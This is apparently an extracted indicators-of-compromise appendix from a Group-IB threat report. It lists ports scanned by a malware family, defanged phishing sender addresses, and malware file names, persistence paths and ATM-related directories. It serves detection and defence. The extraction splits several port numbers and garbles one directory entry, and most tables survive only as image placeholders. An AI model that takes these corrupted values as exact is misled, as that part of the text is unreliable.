

#### **A list of extended commands:**

Moving into the darkside





#### **A list of scanned TCP ports:**

1,7,9,14,20,21,22,23,25,53,80,88,110,112,113,137,143,145,222,333,405,443,444,445,512,587,6 16,666,993,995,1024,1025,1080,1144,1156,1222,1230,1337,1348,1628,1641,1720,1723,1763,19 83,1984,1985,1987,1988,1990,1994,2005,2020,2121,2200,2222,2223,2345,2360,2500,2727 ,3130,3128,3137,3129,3303,3306,3333,3389,4000,4001,4471,4877,5252,5522,5553,5554,5 642,5777,5800,5801,5900,5901,6062,6550,6522,6600,6622,6662,6665,6666,6667,6969,7 000,7979,8008,8080,8081,8082,8181,8246,8443,8520,8787,8855,8880,8989,9855,9865, 9997,9999,10000,10001,10010,10222,11170,11306,11444,12241,12312,14534,14568,15951,172 72,19635,19906,19900,20000,21412,21443,21205,22022,30999,31336,31337,32768,33180, 35651,36666,37998,41114,41215,44544,45055,45555,45678,51114,51247,51234,55066,5555 5,65114,65156,65120,65410,65500,65501,65523,65533

# **INDICATORS**

## **Hashes**



Moving into the darkside



## **E-mails**

## **Senders:**

info@finamnews019[.]xyz driley123@bellsouth[.]net belov@ppfbank[.]ru belov@vivacity[.]ru cap@jabber[.]sg cjlove143@ymail[.]com driley123@bellsouth[.]net iambrunk@sbcglobal[.]net josueruvalcaba@mail[.]com pakovelli@mail[.]com payonline@fbank[.]org prokopenkovg@bankci[.]ru revamped702@att[.]net

## $\begin{array}{|c|c|} \hline \texttt{GROUP} & \texttt{IB} \end{array}$

sleof@fpbank[.]ru svetlana@fcbank[.]ru touqirkhan@mail[.]com yu\_chernyshova@mail[.]com

## **IPs**



Moving into the darkside



# $\begin{array}{|c|c|} \hline \text{GROUP} & \text{IB} \end{array}$



## **Domains**





Moving into the darkside





## **File system artifacts**

### **Directories**

- $c:\mathcal{C} \rightarrow \mathcal{C}$
- c:\intel
- c:\atm

## **Files:**

- C:\Users\<%username%>\AppData\Roaming\Microsoft\Windows\Start Menu\ Programs\Startup\WINWORD.exe
- C:\ProgramData\IntelSofts\_<hex value>.exe
- C:\ProgramData\MicrosoftsUpdte.exe
- C:/Windows/temp/OBDP952.tmp.exe
- apcs.exe
- netsrvc32.exe
- smmsrv.exe
- MicrosoftsUpdte\_<hex value>.exe
- Intel Security.exe
- pripr.exe

